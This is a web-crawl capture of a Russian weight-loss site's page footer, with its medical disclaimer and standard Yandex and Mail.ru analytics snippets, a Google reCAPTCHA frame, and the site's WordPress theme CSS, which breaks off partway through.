			</script><div class="footerDownText"><p>Материалы, размещенные на данной странице, носят информационный характер и предназначены для образовательных целей. Посетители сайта не должны использовать их в качестве медицинских рекомендаций. Определение диагноза и выбор методики лечения остается исключительной прерогативой вашего лечащего врача! Компания не несёт ответственности за возможные негативные последствия, возникшие в результате использования информации, размещенной на сайте allslim.ru</p>
	<p>***<b>Сайт принадлежит Марии Козак</b></p></div>

<div class="scroll-up">
    <div id="toTop"><span class="up_b"></span>Наверх</div>
</div>
</main>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(44691961, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44691961" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3139990", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3139990;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="59ZX4E435gCaytbpa_NJVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764555406804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allslim.ru/wp-content/themes/allslim/style.css
body_size: 618
content:
/*
Theme Name: Allslim
Author: extiser
Version: 1.0
*/

@import "static/css/main.min.css";
@import "static/css/additional.css";

.alignleft {
  float: left;
}

.pagination,
.nav-links {
  font-family: "Arial";
  font-weight: bold;

  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;

  width: 100%;

  background-color: #f9f9f9;

  align-items: stretch;
  -webkit-box-align: stretch;
  -webkit-box-pack: justify;
  -ms-flex-align: stretch;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media screen and (max-width: 960px) {
  .pagination,
  .nav-links {
    margin-bottom: 20px;
  }
}

.pagination__item,
.page-numbers {
  font-size: 1.25em;

  display: block;

  padding: 8px 2% 6px 2%;

  -webkit-transition: color, border-bottom .5s ease-out;
          transition: color, border-bottom .5s ease-out;
  text-decoration: none;

  color: #666;
  border-bottom: 2px solid #ececec;
}

@media screen and (max-width: 960px) {
  .pagination__item,
  .page-numbers {
    padding: 6px;
  }
}

.pagination__item.active,
.pagination__item:hover,
.page-numbers.current {
  color: #1a93c1;
  border-bottom: 2px solid #1a93c1;
}

.pagination__item--prev,
.pagination__item--next,
.page-numbers.next,
.page-numbers.prev {
  font-size: .875em;
}

.pagination__item--prev .icon,
.pagination__item--prev .breadcrumbs__link,
.pagination__item--prev .category-articles__title,
.pagination__item--prev .category-articles__more a,
.category-articles__more .pagination__item--prev a,
.pagination__item--prev .facilities-item-rating__item,
.pagination__item--prev .popular-service-item,
.pagination__item--prev .single__content ul li:not(.similar-articles__item),
.single__content ul .pagination__item--prev li:not(.similar-articles__item),
.pagination__item--prev .top-menu__link,
.pagination__item--next .icon,
.pagination__item--next .breadcrumbs__link,
.pagination__item--next .category-articles__title,
.pagination__item--next .category-articles__more a,
.category-articles__more .pagination__item--next a,
.pagination__item--next .facilities-item-rating__item,
.pagination__item--next .popular-service-item,
.pagination__item--next .single__content ul li:not(.similar-articles__item),
.single__content ul .pagination__item--next li:not(.similar-articles__item),
.pagination__item--next .top-menu__link {
  position: relative;
  top: 4px;
}


--- FILE ---
content_type: text/css
request_url: https://allslim.ru/wp-content/themes/allslim/static/css/main.min.css
body_size: 64990
content:
@charset "UTF-8";
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
@-webkit-keyframes fancybox-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}blockquote,figure{margin:0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}fieldset{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}legend,td,th{padding:0}body.fancybox-active{overflow:hidden}body.fancybox-iosfix{position:fixed;left:0;right:0}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99992;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:"Arial"}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.47,0,.74,.71);transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;-webkit-transition-timing-function:cubic-bezier(.22,.61,.36,1);transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;-webkit-transition:opacity .25s,visibility 0s linear .25s;transition:opacity .25s,visibility 0s linear .25s;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;-webkit-transition:opacity .25s,visibility 0s;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:0;font-size:13px;padding:0 10px;height:44px;min-width:44px;line-height:44px;color:#ccc;text-align:center;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased;mix-blend-mode:exclusion}.fancybox-toolbar{top:0;right:0;margin:0;padding:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-is-closing .fancybox-stage{overflow:visible}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:0;white-space:normal;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.fancybox-slide::before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image::before,.fancybox-slide>base,.fancybox-slide>link,.fancybox-slide>meta,.fancybox-slide>script,.fancybox-slide>style,.fancybox-slide>title{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-iframe{display:block;border:0;height:100%;padding:0}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error .single__content ol,.fancybox-error .single__content ul,.fancybox-error p,.single__content .fancybox-error ol,.single__content .fancybox-error ul{margin:0;padding:0;color:#444;font-size:16px;line-height:20px}.fancybox-button{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top;width:44px;height:44px;margin:0;padding:10px;border:0;border-radius:0;background:rgba(30,30,30,.6);-webkit-transition:color .3s ease;transition:color .3s ease;cursor:pointer;outline:0;color:#ccc}.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button[disabled]{color:#ccc;cursor:default;opacity:.6}.fancybox-button svg{display:block;position:relative;overflow:visible;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:currentColor;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--share svg path{stroke-width:1}.fancybox-button--pause svg path:nth-child(1),.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--zoom svg path{fill:transparent}.fancybox-navigation{display:none}.fancybox-show-nav .fancybox-navigation{display:block}.fancybox-close-small,.fancybox-navigation button{position:absolute;top:50%;margin:-50px 0 0;z-index:99997;background:0 0;width:60px;height:100px;padding:17px}.fancybox-navigation button:before{content:"";position:absolute;top:30px;right:10px;width:40px;height:40px;background:rgba(30,30,30,.6)}.fancybox-navigation .fancybox-button--arrow_left{left:0}.fancybox-navigation .fancybox-button--arrow_right{right:0}.fancybox-close-small{top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background-color:transparent;-webkit-transition:background-color .25s;transition:background-color .25s;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:2}.fancybox-close-small:focus{outline:0}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small,.fancybox-slide--image .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after,.fancybox-slide--image .fancybox-close-small:after{font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after,.fancybox-slide--image .fancybox-close-small:hover:after{color:#fff;background:0 0}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 2vw 0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(20%,rgba(0,0,0,.1)),color-stop(40%,rgba(0,0,0,.2)),color-stop(80%,rgba(0,0,0,.6)),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all;position:relative}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-slide>.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:99999}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,.25,1);transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current,.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.fancybox-share{padding:30px;border-radius:3px;background:#f4f4f4;max-width:90%}.fancybox-share h1{color:#222;margin:0 0 20px;font-size:33px;font-weight:700;text-align:center}.fancybox-share .single__content ol,.fancybox-share .single__content ul,.fancybox-share p,.single__content .fancybox-share ol,.single__content .fancybox-share ul{margin:0;padding:0;text-align:center}.fancybox-share .single__content ol:first-of-type,.fancybox-share .single__content ul:first-of-type,.fancybox-share p:first-of-type,.single__content .fancybox-share ol:first-of-type,.single__content .fancybox-share ul:first-of-type{margin-right:-10px}.fancybox-share_button{display:inline-block;text-decoration:none;margin:0 10px 10px 0;padding:10px 20px;border:0;border-radius:3px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.16);box-shadow:0 2px 2px 0 rgba(0,0,0,.16);background:#fff;white-space:nowrap;font-size:16px;line-height:23px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;min-width:140px;color:#707070;-webkit-transition:all .2s;transition:all .2s}.fancybox-share_button:focus,.fancybox-share_button:hover{text-decoration:none;color:#333;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.3);box-shadow:0 2px 2px 0 rgba(0,0,0,.3)}.fancybox-share_button svg{margin-right:5px;width:20px;height:20px;vertical-align:text-bottom}.fancybox-share input,.fancybox-thumbs{-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-share input{border:1px solid #d7d7d7;border-radius:3px;background:#ebebeb;color:#5d5b5b;font-size:14px;outline:0;width:100%;margin:5px 0 0;padding:10px 15px}.fancybox-thumbs{display:none;position:absolute;top:0;bottom:0;right:0;width:212px;margin:0;padding:2px 2px 4px;background:#fff;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;z-index:99995}.fancybox-thumbs-x{overflow-y:hidden;overflow-x:auto}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{list-style:none;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0;white-space:nowrap}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{float:left;overflow:hidden;padding:0;margin:2px;width:100px;height:75px;max-width:calc(50% - 4px);max-height:calc(100% - 8px);position:relative;cursor:pointer;outline:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border:4px solid #4ea7f9;z-index:99991;opacity:0;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94)}@media all and (max-width:800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes dash{to{stroke-dashoffset:0}}@keyframes dash{to{stroke-dashoffset:0}}@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.accordion__hd:before,.bada-rate-top-item-stars__item,.consultant-find-list-item__go,.fa,.search-services__button button:before,.share-buttons__item._fb:before,.share-buttons__item._google:before,.share-buttons__item._ok:before,.share-buttons__item._twitter:before,.share-buttons__item._vk:before{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slimming-products-filter__results a:before{display:inline-block}.slimming-products-filter__results a:before,.social-buttons__item{font:14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.fa-pull-left.accordion__hd:before,.fa-pull-left.bada-rate-top-item-stars__item,.fa-pull-left.consultant-find-list-item__go,.fa-pull-left.share-buttons__item._fb:before,.fa-pull-left.share-buttons__item._google:before,.fa-pull-left.share-buttons__item._ok:before,.fa-pull-left.share-buttons__item._twitter:before,.fa-pull-left.share-buttons__item._vk:before,.fa-pull-left.social-buttons__item,.fa.fa-pull-left,.search-services__button button.fa-pull-left:before,.slimming-products-filter__results a.fa-pull-left:before{margin-right:.3em}.fa-pull-right.accordion__hd:before,.fa-pull-right.bada-rate-top-item-stars__item,.fa-pull-right.consultant-find-list-item__go,.fa-pull-right.share-buttons__item._fb:before,.fa-pull-right.share-buttons__item._google:before,.fa-pull-right.share-buttons__item._ok:before,.fa-pull-right.share-buttons__item._twitter:before,.fa-pull-right.share-buttons__item._vk:before,.fa-pull-right.social-buttons__item,.fa.fa-pull-right,.search-services__button button.fa-pull-right:before,.slimming-products-filter__results a.fa-pull-right:before{margin-left:.3em}.pull-left{float:left}.fa.pull-left,.pull-left.accordion__hd:before,.pull-left.bada-rate-top-item-stars__item,.pull-left.consultant-find-list-item__go,.pull-left.share-buttons__item._fb:before,.pull-left.share-buttons__item._google:before,.pull-left.share-buttons__item._ok:before,.pull-left.share-buttons__item._twitter:before,.pull-left.share-buttons__item._vk:before,.pull-left.social-buttons__item,.search-services__button button.pull-left:before,.slimming-products-filter__results a.pull-left:before{margin-right:.3em}.fa.pull-right,.pull-right.accordion__hd:before,.pull-right.bada-rate-top-item-stars__item,.pull-right.consultant-find-list-item__go,.pull-right.share-buttons__item._fb:before,.pull-right.share-buttons__item._google:before,.pull-right.share-buttons__item._ok:before,.pull-right.share-buttons__item._twitter:before,.pull-right.share-buttons__item._vk:before,.pull-right.social-buttons__item,.search-services__button button.pull-right:before,.slimming-products-filter__results a.pull-right:before{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before,.search-services__button button:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.bada-rate-top-item-stars__item._full:before,.fa-star:before{content:""}.bada-rate-top-item-stars__item._empty:before,.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus